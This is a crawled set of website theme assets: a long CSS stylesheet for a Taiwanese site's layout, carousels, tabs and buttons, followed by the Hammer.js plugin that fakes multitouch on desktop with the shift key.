	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#292929', endColorstr='#00000000',GradientType=1 ); /* IE6-9 */
	

}
.line8{
	height:2px;
	background: #f0f0f0 !important;
	width:30px;
	position: absolute;
	margin-left:60px;
    top: 80px;

}

.line2{
	height: 2px;
    background: #f0f0f0 !important;
    width: 30px;
    position: absolute;
    margin-left: 70px;
    top: 80px;

}
.contact-button{
	float:right;
}

.modal-content{
	border-style: none;
	background: black;
	color:white;
}
.modal-header{
	border-style: none;
}
.carousel-caption{
	bottom: 5%;
	right:5%;
	top:auto;
	left:auto;
	width:40%;
	height:180px;
	
	max-width:90%;
	max-height:180px;
	padding-top:2%;
	padding-right:5%;


	

	background: -moz-linear-gradient(left, rgba(0,0,0,0) 0%, rgba(222,69,59,0.9)  100%); /* FF3.6-15 */
	background: -webkit-linear-gradient(left,rgba(0,0,0,0) 0%, rgba(222,69,59,0.9) 100%); /* Chrome10-25,Safari5.1-6 */
	background: linear-gradient(to right, rgba(0,0,0,0) 0%,rgba(222,69,59,0.9) 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#bfde453b',GradientType=1 ); /* IE6-9 */
	
}

.modal-content-copy{
	padding-left: 30px;
	padding-right: 30px;
	padding-bottom: 5px;
}
.date
{
position: absolute;
    padding-left: 6px;
    top: 20px;
    line-height: 28px;
    list-style-type: none;
    left: 30px;
	
}

.year_blog{
	font-size: 20px;
	font-weight: 700;
}

.date_blog{
	font-size: 20px;
	color:red;
}


.date2
{
	position: absolute;
	padding-left:10px;
	font-size: 20px;
 	top:-35px;
	line-height: 20px;
	list-style-type: none;
	
	
}

.date3
{
	position: absolute;
	padding-left:10px;
	font-size: 20px;
 	top:55px;
	line-height: 20px;
	list-style-type: none;

	/*position: absolute;
	

  
	line-height: 28px;
	list-style-type: none;*/
	
}
.date6
{
	position: absolute;

	font-size: 20px;
 	top:55px;
	line-height: 20px;
	list-style-type: none;
	margin-left:-50px;
	/*position: absolute;
	

  
	line-height: 28px;
	list-style-type: none;*/
	
}
.date5
{
	position: absolute;
	padding-left:15px;
	
	line-height: 28px;
	list-style-type: none;
	
}
.date45
{
    margin-left: 100px;
    position: absolute;
    padding-left: 15px;
    line-height: 28px;
    list-style-type: none;
	
}
.speaker{
	margin-left: 15px;
}

.year_blog3{
	font-size: 20px;
	font-weight: 500;
}

.date_blog3{
	font-size: 20px;
	color:red;
	font-weight: 500;
}
.date4
{

	position: absolute;
	padding-left:10px;
	font-size: 20px;
 	top:55px;
	line-height: 20px;
	list-style-type: none;
	margin-left:100px;
	
}

.year_blog4{
	font-size: 20px;
	font-weight: 500;
}

.date_blog4{
	font-size: 20px;
	color:red;
	font-weight: 500;
}

.year_blog2{
	font-size: 20px;
	font-weight: 500;
}

.date_blog2{
	font-size: 16px;
	color:red;
	font-weight: 500;
	
}
.fontresize{
	font-size: 13px;
}
.item{
	margin-top:80px;
	margin-bottom:0px;
	
}
span{
	cursor: pointer !important;
}
.arthon_title{
	font-size:16px !important;
	font-weight: 500 !important;
}
.itemcmoa{

}

.title{
	margin-left: 30px;
}
.title-1{
	text-align: right;
}
.size-one{
	display: block;
    margin-left: auto;
	margin-right: auto;
	float:center;
	
	
}
.size-two{
	width:100%;
	height:100px;

	margin-bottom: 3rem;
}
.pages{
	text-align: right;
	margin-bottom: 20px;
}

.post-content > p{
	font-family: 'Noto Sans TC', sans-serif;
	font-size: 14px;
	line-height: 2.0;
	letter-spacing: 0.0px;
	font-weight:400;
	
	cursor: text !important;
	
}
.post-content > p > span{
	font-family: 'Noto Sans TC', sans-serif;
	font-size: 14px;
	line-height: 2.0;
	letter-spacing: 0.0px;
	font-weight:400;
	
	cursor: text !important;
	
}
.post-content > ul > li > span{
	font-family: 'Noto Sans TC', sans-serif;
	font-size: 14px;
	line-height: 2.0;
	letter-spacing: 0.0px;
	font-weight:400;
	
	cursor: text !important;
	
}
.post-content > div > div > span{
	font-family: 'Noto Sans TC', sans-serif;
	font-size: 14px;
	line-height: 2.0;
	letter-spacing: 0.0px;
	font-weight:400;
	
	cursor: text !important;
	
}

.post-content{
	cursor: text !important;
}
.cmoacontent{
	font-weight: 400;
	 font-size: 14px;
	  font-family: 'Noto Sans TC', sans-serif;
}
.singe2content{
	margin-left:-15px;


}
.singe2content > div> div> div > span{

	cursor: text !important;

}
.btncolor{
	color:black !important;
}

.col-centered {
    float: none;
    margin: 0 auto;
}

.carousel-indicators {
    position: absolute;
    bottom: 0px;
    left: 50%;
    z-index: 15;
    width: 60%;
    margin-left: -30%;
    padding-left: 0;
    list-style: none;
    text-align: center;
}

@media screen and (min-width: 768px){
.carousel-indicators {
    bottom: 50px !important;
}
}

.carousel-control { 
    width: 3%;
   
}
.carousel-control.left,
.carousel-control.right { 

    background-image: none;
    opacity: 1;
}
.carousel-control > a > span {
    color: white;
	font-size: 20px !important;
	cursor: pointer;
}

.carousel-col2 { 
    position: relative; 
    min-height: 1px; 
    padding: 5px; 
    float: left;
 }
 .carousel-inner2 >.active > div { display:none; }
 .carousel-inner2 >.active > div:first-child { display:block; }


/*xs*/
@media (max-width: 767px) {
  .carousel-inner2 .active.left { left: -50%; }
  .carousel-inner2 .active.right { left: 50%; }
	.carousel-inner2 .next        { left:  50%; }
	.carousel-inner2 .prev		     { left: -50%; }
  .carousel-col2                
  { width: 50%; 	
	margin-top:3rem;
	margin-bottom:3rem; 
}
	.active > div:first-child + div { display:block; }


}

/*sm*/
@media (min-width: 768px) and (max-width: 991px) {
  .carousel-inner2 .active.left { left: -50%; }
  .carousel-inner2 .active.right { left: 50%; }
	.carousel-inner2 .next        { left:  50%; }
	.carousel-inner2 .prev		     { left: -50%; }
  .carousel-col2                { width: 50%;   }
	.active > div:first-child + div { display:block; }
	.item{
		margin-top:60px;
		margin-bottom:60px;
		padding-top:60px;
		padding-bottom:60px;
	}
}

/*md*/
@media (min-width: 992px) and (max-width: 1199px) {
  .carousel-inner2 .active.left { left: -33%; }
  .carousel-inner2 .active.right { left: 33%; }
	.carousel-inner2 .next        { left:  33%; }
	.carousel-inner2 .prev		     { left: -33%; }
  .carousel-col2                { width: 33%; }
	.active > div:first-child + div { display:block; }
  .active > div:first-child + div + div { display:block; }
}

/*lg*/
@media (min-width: 1200px) {
  .carousel-inner2 .active.left { left: -25%; }
  .carousel-inner2 .active.right{ left:  25%; }
	.carousel-inner2 .next        { left:  25%; }
	.carousel-inner2 .prev		     { left: -25%; }
  .carousel-col2               { width: 25%; }
	.active > div:first-child + div { display:block; }
  .active > div:first-child + div + div { display:block; }
	.active > div:first-child + div + div + div { display:block; }
}

.item2{
	margin-top:1px !important;
	margin-bottom:1px !important;
	
}

.block {
	width: 100%;
	display: block;
    margin-left: auto;
	margin-right: auto;
	color:white;
}

.content-projec{
	height:300px;
}
.events2{
	display: block;
    margin-left: auto;
    margin-right: auto;
    width: 50%;
}

.events{
	max-width:980px;
	
	height:auto;
	
}

.event_btn  > button{
   background:#101820;
   opacity:0.5;
  border-left:solid #ff4438;
  border-right:none;
  border-top:none;
  border-bottom:none;
  color: white;
  padding: 15px 32px;
  text-align: center;
  text-decoration: none;
  display: inline-block;
  font-size: 16px;
  margin: 4px 2px;
  cursor: pointer;
}


.row100{
	
}
.navbar-aaa.nav-upper {
	height: 40px;
  }
  .navbar-aaa.nav-upper ul {
	float: right;
	display: table;
  }
  .navbar-aaa.nav-upper .navbar-upper > a > li{
	display: table-cell;
	font-size: 14px;
  }
  .navbar-aaa.nav-upper .navbar-upper > a > li {
	color: #000000;
  }
  .navbar-nav > a > li {
	color: #000000;
	font-size: 14px;
	opacity: 1.0;

  }
  .navbar-lower{
	  color:black;
  }

.container-fluid{
    padding-right: 80px !important;
}




/*sm*/
@media (max-width: 768px) {

	.navbar-default{
		background: rgba(17, 24, 32, 1); /* NON-IE */
		color:#7f8080;
		border:none;
	  }

	  .aaa {
		-webkit-transition: all 0.6s ease-out;
		-moz-transition: all 0.6s ease-out;
		-o-transition: all 0.6s ease-out;
		-ms-transition: all 0.6s ease-out;
		transition: all 0.6s ease-out;
	}
	
	.aaa.scrolled {
	   
		background: rgba(17, 24, 32, 1); /* NON-IE */
	}
 
	 .navbar-header {
		display: block;
	 }
	.navbar-logo {
		width: 100px;
		height: 100px;
		background-size: cover;
		background-position: center center;
		background-repeat: no-repeat;
		position: absolute;
		margin-top: 25px;
		margin-left: 2%;
		z-index: 1051;
	  }
	  .nav-upper {
		margin-top:20px;

	
	}
	.icon{
		width: auto;
		height: 50px;
		padding-left: 10px;
		margin-top: 20px;
		padding-bottom: 10px;
	}
	.navbar-lower{
		top:-22px;
		margin-right: 1%;
	}

	.cmoahead{
		margin-top: 147px;
		margin-left:-15px;
		
	}
  }

  
  @media (min-width: 768px) {

	.navbar-default{
		background: rgba(17, 24, 32, 1); /* NON-IE */
		color:#7f8080;
		border:none;
	  }

	  .aaa {
		-webkit-transition: all 0.6s ease-out;
		-moz-transition: all 0.6s ease-out;
		-o-transition: all 0.6s ease-out;
		-ms-transition: all 0.6s ease-out;
		transition: all 0.6s ease-out;
	}
	
	.aaa.scrolled {
	   
		background: rgba(17, 24, 32, 1); /* NON-IE */
	}
	.icon{
		height:90px;
		padding-left: 10px;
		padding-top: 10px;
		padding-bottom: 10px;
	}
	.collapse {
		display: none;
	 }

	.navbar.navbar-lower .navbar-nav {
		margin-left: 100px;
	  }
	.nav-upper {
		margin-top:20px;
		margin-right: -3%;
	
	}
	.navbar-lower{
		top:8px;
		margin-right: -3.3%;
	}
  .navbar-logo {
	width: 100px;
	height: 100px;
	background-size: cover;
	background-position: center center;
	background-repeat: no-repeat;
	position: absolute;
	margin-top: 25px;
	margin-left: 2%;
	z-index: 1051;
  }

  .cmoahead{
	margin-top: 47px;
	text-align: right;
	
}
}

  .dropdown-submenu {
	position: relative;
	
}

.dropdown-submenu>.dropdown-menu {
    top: 0;
    left: 100%;
    margin-top: -6px;
    margin-left: -1px;
    -webkit-border-radius: 0 6px 6px 6px;
    -moz-border-radius: 0 6px 6px;
    border-radius: 0 6px 6px 6px;
}



.normal{
	color:#7f8080!important;
}
.icon-right{
	margin-top:15px;
	margin-right:20px;
	height:25px;

}
.navbar-right{
	margin-right:150px;
}
u{
	color:white;
}
p{
	color:white;
}
h5{
	color:white;
}

.hoverable {
	cursor:default;
	color:#000;
	text-decoration:none;
  }
  .hoverable .hover {
	display:none;
	color:white;
	

  }
  .nav-dot{
	margin: 2px 2px 4px 2px;
	height:10px;
}
  .hoverable:hover .normal {
	display:none;
	color:#f0f0f0 !important;

  }
  .hoverable:hover .hover {
    display: inline;
    
    /* background: #e1e1e1; */
    border-bottom: 1px solid #FF4438;
  }
  

  ul {
	list-style: none;
  }
.search-form{
	margin-left:20px;
	height:40px;
}
.entry-summary > p{
	font-weight: 400 !important;
	font-size:12px !important;
}
  .searchh{
	  margin-bottom: 10px;
	border-bottom: 2px solid gray;
  }
  .years{
	  font-size: 12px;
	  color:black;
	  padding-left: 10px;
  }
  .months{
	font-size: 20px;
	color:black;
	padding-left: 30px;
  }
  a{
	color:black;
    text-decoration: none;
  }

  .hide-bullets {
    list-style:none;
    margin-left: -40px;
    margin-top:20px;
}

.thumbnail {
    padding: 0;
}

.carousel-inner>.item>img, .carousel-inner>.item>a>img {
    width: 100%;
}
#slider-thumbs {
    height: 565px;
    overflow-y: scroll;
    white-space: nowrap;
}
.btnn {
  color: red !important;
 
  text-decoration: none;
}

.btnn:hover {
	text-decoration: none;
	color:red!important;

}
.btn2 {
	text-align: center;
	-webkit-writing-mode: vertical-rl;
	writing-mode: vertical-rl;
	transform: rotate(180deg);
	color:#7f8080!important;
		margin-left: -13px;
		font-size: 12px;
		padding-top: 7px;
		padding-bottom: 7px;
	 
		text-decoration: none;
	}
	
.btn5:hover {
		text-decoration: none;
		color: red !important;
}
.btn5 {
	text-align: center;
	-webkit-writing-mode: vertical-rl;
	writing-mode: vertical-rl;
	transform: rotate(180deg);
		color: #DE453B;
		margin-left: -13px;
		font-size: 12px;
		padding-top: 7px;
		padding-bottom: 7px;
	 
		text-decoration: none;
	}
	
	.btn55:hover {
		text-decoration: none;
		color: red;
}
.btn55 {
	text-align: center;
	-webkit-writing-mode: vertical-rl;
	writing-mode: vertical-rl;
	transform: rotate(180deg);
		color: #DE453B;
		margin-left: -13px;
		font-size: 12px;
		padding-top: 7px;
		padding-bottom: 7px;
	 padding-right:3px;
		text-decoration: none;
	}
	
.btn2:hover {
		text-decoration: none;
		color:#7f8080!important;
}
.btn3 {
	text-align: center;
	-webkit-writing-mode: vertical-rl;
	writing-mode: vertical-rl;
	transform: rotate(180deg);
		color: #ff0000 !important;

		font-size: 12px;
		padding-top: 7px;
		padding-bottom: 7px;
		margin-left: 3px;
	 
		text-decoration: none;
	}


	
.btn3:hover {
		text-decoration: none;
		color: #DE453B !important;
}
.btn4 {
	text-align: center;
	-webkit-writing-mode: vertical-rl;
	writing-mode: vertical-rl;
	transform: rotate(180deg);
	color:#7f8080!important;

		font-size: 12px;
		padding-top: 7px;
		padding-bottom: 7px;
		margin-left: 3px;
	 
		text-decoration: none;
	}


	
.btn4:hover {
		text-decoration: none;
		color:#7f8080!important;
}


.vl {
	border-left: 1px solid #7f8080!important;
	margin-left: 18px;
	margin-bottom: 10px;
	margin-bottom: 10px;
	height: 50px;
}
.sizee{
	font-size:5px!important;
}
.filter-button2
{
    font-size: 14px;
	margin-bottom: 10px;
	color:black!important;

}
.filter-button2:hover
{
    font-size: 18px; 
	text-decoration: none;
	color:gray!important;

}

.filter-button
{
    font-size: 14px;
	margin-bottom: 10px;
	color:black!important;

}
.filter-button:hover
{
    font-size: 18px; 
	text-decoration: none;
	color:gray!important;

}
#select{
	
	text-decoration: none;
}
.btn{
	font-size:12px;
}

.btn-default:active .filter-button:active
{
  
    color: #7f8080;
}

.port-image
{
    width: 100%;
}

.gallery_product
{
	height:250px;
	padding-top: 50px;

	margin-left: -10px;
	margin-right: -10px;
	margin-bottom: 100px;
}
.imgset2{
	
	width:80% !important;

}
.margindaf{
	margin-left: 30px;
	margin-right: 30px;
}



.img-responsive2{
	max-width:105%;
}
.dafname{
	margin-right: -40px;
	
}
.outname{
	
	color:black;
}



#drum_number {

	width: 500px;
	height: 700px;
}
#drum_number .inner {

	height: 670px;
}
#drum_number .container, #drum_number figure {
	
	height: 120px;
}
#drum_number .container {
	top: 285px;
	
}
#drum_number figure {
	text-align: center;
	font-size: 1.5rem;
	line-height: 1.4em;
}
#drum_number .dial {

}
#drum_number .dial div {
	width: 35px;
}
#number{
	width:300px;
	text-align: left;
}



.bs-vertical-wizard {
    border-right: 2px solid gray;
    padding-bottom: 50px;
}

.bs-vertical-wizard ul {
    margin: 0;
    padding: 0;
    list-style: none;
}

.bs-vertical-wizard ul>li {
    display: block;
    position: relative;
}

.bs-vertical-wizard ul>li>a {
    display: block;
    padding: 10px 10px 10px 40px;
    color: gray;
    font-size: 14px;
    font-weight: 400;
    letter-spacing: .8px;
}

.bs-vertical-wizard ul>li>a:before {
    content: '';
    position: absolute;
    width: 1px;
   
    left: 13px;
    bottom: -9px;
    z-index: 3;
}

.bs-vertical-wizard ul>li>a .ico {
    pointer-events: none;
    font-size: 14px;
    position: absolute;
    left: 10px;
    top: 15px;
    z-index: 2;
}

.bs-vertical-wizard ul>li>a:after {
    content: '';
    position: absolute;
   
    top: 14px;
    left: 6px;
    width: 16px;
    height: 16px;
    z-index: 3;
}

.bs-vertical-wizard ul>li>a .desc {
    display: block;
    color: #bdc2ce;
    font-size: 11px;
    font-weight: 400;
    line-height: 1.8;
    letter-spacing: .8px;
}

.bs-vertical-wizard ul>li.complete>a:before {
    background-color: #5cb85c;
    opacity: 1;
    height: calc(100% - 25px);
    bottom: -9px;
}

.bs-vertical-wizard ul>li.complete>a:after {display:none;}
.bs-vertical-wizard ul>li.locked>a:after {display:none;}
.bs-vertical-wizard ul>li:last-child>a:before {display:none;}

.bs-vertical-wizard ul>li.complete>a .ico {
    left: 8px;
}

.bs-vertical-wizard ul>li>a .ico.ico-green {
    color: #5cb85c;
}

.bs-vertical-wizard ul>li>a .ico.ico-muted {
    color: #bdc2ce;
}

.bs-vertical-wizard ul>li.current >a {
	background-color: #A7A7A7;
	color:white;
}

.bs-vertical-wizard ul>li.current>a:before {
   
    opacity: 1;
}

.bs-vertical-wizard ul>li.current>a:after {
	
    opacity: 1;
}

.bs-vertical-wizard ul>li.current:after, .bs-vertical-wizard ul>li.current:before {
    left: 100%;
    top: 50%;
    border: solid transparent;
    content: " ";
    height: 0;
    width: 0;
    position: absolute;
    pointer-events: none;
}

.bs-vertical-wizard ul>li.current:after {
    border-color: rgba(255,255,255,0);
    border-left-color: #A7A7A7;
    border-width: 12px;
    margin-top: -12px;
}

.bs-vertical-wizard ul>li.current:before {
    border-color: rgba(234,236,241,0);
    border-left-color: gray;
    border-width: 15px;
    margin-top: -15px;
}
.menu{


	/*overflow: scroll;*/
}

.menu::-webkit-scrollbar { 
	/* This is the magic bit
	display: none; */
  }
.spannn > p > span{
	font-family: 'Noto Sans TC', sans-serif !important;
	margin: 0 !important;
	font-size: 14px !important;
	line-height: 2.0 !important;
	color:#f0f0f0 !important;
	font-weight:400;

}
.spannn > p {
	font-family: 'Noto Sans TC', sans-serif !important;
	margin: 0 !important;
	font-size: 14px !important;
	line-height: 2.0 !important;
	color:#f0f0f0 !important;
	font-weight:400;

}
  .back{
	  float:right;
	  text-align: right;
  }

  .lecturerpic{
	  width:100px;
  }
  .bookpic{
	 height:auto;
	
  }
  .modal-content1{
  width:300px;
	border-style: none;
	background: black;
	color:white;
	margin-top: 250px;
}
.row-side{

}
.btnsize{

	width:15px;
}
.btnnsize{
	width:55px;	
}
table{
	width:100%;
}
.eximg{
	padding-left:16px;
	
	width:94%;
}
.img3:hover {
    /* filter: url(filters.svg#grayscale); Firefox 3.5+ */
      filter: gray; /* IE5+ */
      -webkit-filter: grayscale(1); /* Webkit Nightlies & Chrome Canary */
     
}

.img3 {
    filter: none;
      -webkit-filter: grayscale(0);
      -webkit-transform: scale(1.01);
      -webkit-transition: all .8s ease-in-out;  
}
.select-pic{

	height:100px;
}


.postsingle{
	margin-left: 12px;
}

.QQ{
margin-left: -20px;
}

#select{
	font-size: 16px;
}
#selects{
	font-size: 16px;
}
.datepos{
	margin-left: -12px;
}
.datapos{
	margin-left: 11px;
}

.currentno{
	width:300px;
	padding-left: 100px;
	padding-right: 100px;
}


.overlay {
	position: absolute;
	top: 0;
	bottom: 0;
	left: 0;
	right: 0;
	height: 130%;
	width: 100%;
	opacity: 0;
	transition: .5s ease;
	/*background: -moz-linear-gradient(left, rgba(222, 69, 59, 0.75) 0%, rgba(0,0,0,0) 100%); /* FF3.6-15 
	background: -webkit-linear-gradient(left, rgba(222, 69, 59, 0.75) 0%,rgba(0,0,0,0) 100%); /* Chrome10-25,Safari5.1-6 
	background: linear-gradient(to right, rgba(222, 69, 59, 0.75) 0%,rgba(0,0,0,0) 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ 
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#DE453B', endColorstr='#00000000',GradientType=1 ); /* IE6-9 */
	
	
  }


  .containerr {
	position: relative;
	width: 100%;
  }
  
  .containerr:hover .overlay {
	opacity: 0.8;
  }

@media (min-width: 767px) {
	.home-title{
		color:white;
	  font-size:24px;
	}
	.home-content{
		color:white;
	  font-size:18px;
  	}
}
@media (max-width: 450px) {
	.datapos {
		margin-left: 11px;
		margin-top: 130px;
	}
	
}
@media (max-width: 767px) {
	
	.item{
		margin-top: 220px;
	}
	.home-title{
		color:white;
		font-size :14px;
	}
	.home-content{
		color:white;
	  font-size:12px;
  	}
  	.min_pixel{
	    opacity:0;
	}
}

.thon{
	width:100%;
	
	display: block;
    margin-left: auto;
	margin-right: auto;
	margin-bottom: 60px;
}


/* ============================ 5lines ============================*/
.top-left-top {
	position: absolute;
	font-size:10px;
    top: 50px;
	left: 20px;
	font-weight:bold;
	
	
}

.top-left {
	position: absolute;
	font-size:28px;
    top: 65px;
	left: 20px;
	font-weight:bold;

}
.top-left2 {
	position: absolute;
	font-size:28px;
    top: 96px;
	left: 20px;
	font-weight:bold;
	
	
}
.top-right0 {
    position: absolute;
    top: -5px;
    left: 36px;
}
.top-right1 {
    position: absolute;
    top: 20px;
    left: 36px;
}
.top-right2 {
    position: absolute;
    top: 45px;
    left: 36px;
}


.arthondate{
	height:70px;
	width:auto;
}
.fiveline-date{
	position: relative;
    
}


.podcast{
       position: relative;
    min-height: 1px;
    padding-left: 15px;
    padding-right: 0.01px;

}


 
::-webkit-input-placeholder { 
  color: gray;
}
::-moz-placeholder { 
  color: gray;
}
.search-focus {
	background: url(assets/images/searchingg.png) no-repeat left;
	color :#7f8080;
	border: 0px solid #7f8080;
	outline: none;
	
	
	border-radius: 5px;
	width: 10px;
	height: 10px;
	padding: 15px;
	transition: all .5s;

	margin-right:9px;
}
.search-focus:focus{
	border: 1px solid #7f8080;
	width: 150px;
	padding-left: 30px;
}

.btn-primary{
	color: #fff;
    background-color:transparent !important;
     border:none !important; 
}
.search-click {
	border: 1px solid #7f8080;
position: relative;
overflow: hidden;
height: 10px;
}  
.search-click input {
background: transparent;
border: 1px solid #ccc;
outline: none;
position: absolute;
width: 100px;
height: 10px;
left: 0%;

}

.conticon{
	margin-top: -3px;
}
.site-content{
	
}

.site-main{
width:80%;
}

#bg-side{
	
	


}
.site-footer{
	margin-left: 40px;
	margin-right: 40px;
	
}
#bg-side3{
	
	background: rgba(204, 204, 204, 0.98);


}
.lalala{
	padding-top: 5px;
	padding-bottom: 80px;
	margin-top: -20px;
	


}
.lalala2{
	padding-top: 50px;
	padding-bottom: 80px;
	margin-top: -20px;
	


}


.row{
	margin-left: -15px;
    margin-right: -15px;
}

.row-side2 {
	padding-left:15px;
	padding-right:10px;
	
}

#qq-width{
	background: red;
}
.closed{
	padding-right: 19px;
}

/*
@media (min-width: 992px)  {
#page{
	background: rgba(204, 204, 204, 0.98);
	width:20%;
    background-attachment: fixed;
	background-position: center; 
	padding-left: 8%;
}
}
*/

.navbar-default .navbar-nav > li.dropdown:hover > a, 
.navbar-default .navbar-nav > li.dropdown:hover > a:hover,
.navbar-default .navbar-nav > li.dropdown:hover > a:focus {
  
}
li.dropdown:hover > .dropdown-menu {
    display: block;
}

span {
	font-family: 'Noto Sans TC', sans-serif !important;
	margin: 0 !important;
	font-size: 14px !important;
	/*line-height: 2.0 !important;*/
	color:#707070 !important;
	
	
	
	/*cursor: pointer;*/ }

#color-white{
	color:white!important;
}
.despose{
	padding-left:30px;
	padding-right:30px;
}
.btn-group, .btn-group-vertical {
	margin-left: 15px;
    position: relative;
    display: inline-block;
    vertical-align: middle;
    border-bottom: 2px solid white;
    /* background: white; */
}
.btn-  {
     color: #fff !important; 
    background-color: transparent !important;
    border: none !important;
}
.btn-primary:hover {
	color: #fff !important; 
	background-color: transparent !important;
    border: none !important;
}

.open .dropdown-toggle.btn-primary {
    color: #000;
     background-color:transparent !important;
     border:none !important; 
}


@media screen and (min-width: 991px) {
	.sidenav {
		position: fixed;
		z-index: 1;
		
		
		margin-left: 0px;
		

	
	}

	.sidenav a {

		text-decoration: none;
	 
		display: block;
	}

	.main{
		margin-left: 250px; /* Same as the width of the sidenav */
		
		padding: 0px 10px;
	}

	
	
}
/*
 CSS for the main interaction
*/
.tabset > input[type="radio"] {
	position: absolute;
	left: -200vw;
  }
  
  .tabset .tab-panel {
	display: none;
  }
  
  .tabset > input:first-child:checked ~ .tab-panels > .tab-panel:first-child,
  .tabset > input:nth-child(3):checked ~ .tab-panels > .tab-panel:nth-child(2),
  .tabset > input:nth-child(5):checked ~ .tab-panels > .tab-panel:nth-child(3),
  .tabset > input:nth-child(7):checked ~ .tab-panels > .tab-panel:nth-child(4),
  .tabset > input:nth-child(9):checked ~ .tab-panels > .tab-panel:nth-child(5),
  .tabset > input:nth-child(11):checked ~ .tab-panels > .tab-panel:nth-child(6) {
	display: block;
  }
  
  /*
   Styling
  */
  body {

  }
  
  .tabset > label {
	position: relative;
	display: inline-block;
	padding: 15px 15px 25px;
	border: 1px solid transparent;
	border-bottom: 0;
	cursor: pointer;
	font-weight: 400;
	color:gray;
  }
  
  .tabset > label::after {
	content: "";
	position: absolute;
	left: 15px;
	bottom: 10px;
	width: 22px;
	height: 4px;
	
  }
  
  .tabset > label:hover,
  .tabset > input:focus + label {
	color:gray;
  }
  
  .tabset > label:hover::after,
  .tabset > input:focus + label::after,
  .tabset > input:checked + label::after {
	
  }
  
  .tabset > input:checked + label {
	color:white;
	font-weight:500;
	margin-bottom: -1px;
  }
  

  
  /*
   Demo purposes only
  */
  *,
  *:before,
  *:after {
	box-sizing: border-box;
  }
  

  /*
 CSS for the main interaction
*/
.tabset2 > input[type="radio"] {
	position: absolute;
	left: -200vw;
  }
  
  .tabset2 .tab-panel {
	display: none;
  }
  
  .tabset2 > input:first-child:checked ~ .tab-panels > .tab-panel:first-child,
  .tabset2 > input:nth-child(3):checked ~ .tab-panels > .tab-panel:nth-child(2),
  .tabset2 > input:nth-child(5):checked ~ .tab-panels > .tab-panel:nth-child(3),
  .tabset2 > input:nth-child(7):checked ~ .tab-panels > .tab-panel:nth-child(4),
  .tabset2 > input:nth-child(9):checked ~ .tab-panels > .tab-panel:nth-child(5),
  .tabset2 > input:nth-child(11):checked ~ .tab-panels > .tab-panel:nth-child(6) {
	display: block;
  }
  
  /*
   Styling
  */

  
  .tabset2 > label {
	position: relative;
	display: inline-block;
	padding: 15px 15px 25px;
	border: 1px solid transparent;
	border-bottom: 0;
	cursor: pointer;
	font-weight: 400;
	color:gray;
  }
  
  .tabset2 > label::after {
	content: "";
	position: absolute;
	left: 15px;
	bottom: 10px;
	width: 22px;
	height: 4px;
  }
  
  .tabset2 > label:hover,
  .tabset2 > input:focus + label {
	color:gray;
  }
  
  .tabset2 > label:hover::after,
  .tabset2 > input:focus + label::after,
  .tabset2 > input:checked + label::after {
	
  }
  
  .tabset2 > input:checked + label {
	color:white;
	font-weight:500;
	margin-bottom: -1px;
  }
  
  .tab-panel {
	border-top: 4px solid gray;
	margin-top: -15px;
	padding-top: 35px;
  }
  
  /*
   Demo purposes only
  */
  *,
  *:before,
  *:after {
	box-sizing: border-box;
  }
  

  a{
	
  }
  .pointer{
	cursor: pointer;
  }
  
  
  .line100 {
   
    
    padding-left: 20px;
    padding-top: 10px;
}
.dec_text{
        border: none;
    /* border-left: solid #ff4438; */
    padding-left: 20px;
    color: #ffffff;
    font-size: 18px;
    padding-top: -20px;
    margin-top: -45px;
}

  

--- FILE ---
content_type: text/javascript
request_url: https://dac.tw/wp-content/themes/ken-ken/contrib/hammerjs/hammer.fakemultitouch.js
body_size: 601
content:
(function(Hammer) {
  /**
   * enable multitouch on the desktop by pressing the shiftkey
   * the other touch goes in the opposite direction so the center keeps at its place
   * it's recommended to enable Hammer.debug.showTouches for this one
   */
  Hammer.plugins.fakeMultitouch = function() {
    // keeps the start position to keep it centered
    var start_pos = false;

    // test for msMaxTouchPoints to enable this for IE10 with only one pointer (a mouse in all/most cases)
    Hammer.HAS_POINTEREVENTS = navigator.msPointerEnabled &&
      navigator.msMaxTouchPoints && navigator.msMaxTouchPoints >= 1;

    /**
     * overwrites Hammer.event.getTouchList.
     * @param   {Event}     ev
     * @param   TOUCHTYPE   type
     * @return  {Array}     Touches
     */
    Hammer.event.getTouchList = function(ev, eventType) {
      // get the fake pointerEvent touchlist
      if(Hammer.HAS_POINTEREVENTS) {
        return Hammer.PointerEvent.getTouchList();
      }
      // get the touchlist
      else if(ev.touches) {
        return ev.touches;
      }

      // reset on start of a new touch
      if(eventType == Hammer.EVENT_START) {
        start_pos = false;
      }

      // when the shift key is pressed, multitouch is possible on desktop
      // why shift? because ctrl and alt are taken by osx and linux
      if(ev.shiftKey) {
        // on touchstart we store the position of the mouse for multitouch
        if(!start_pos) {
          start_pos = {
            pageX: ev.pageX,
            pageY: ev.pageY
          };
        }

        var distance_x = start_pos.pageX - ev.pageX;
        var distance_y = start_pos.pageY - ev.pageY;

        // fake second touch in the opposite direction
        return [
          {
            identifier: 1,
            pageX     : start_pos.pageX - distance_x - 50,
            pageY     : start_pos.pageY - distance_y - -50,
            target    : ev.target
          },
          {
            identifier: 2,
            pageX     : start_pos.pageX + distance_x - -50,
            pageY     : start_pos.pageY + distance_y - 50,
            target    : ev.target
          }
        ];
      }
      // normal single touch
      else {
        start_pos = false;
        return [
          {
            identifier: 1,
            pageX     : ev.pageX,
            pageY     : ev.pageY,
            target    : ev.target
          }
        ];
      }
    };
  };

})(window.Hammer);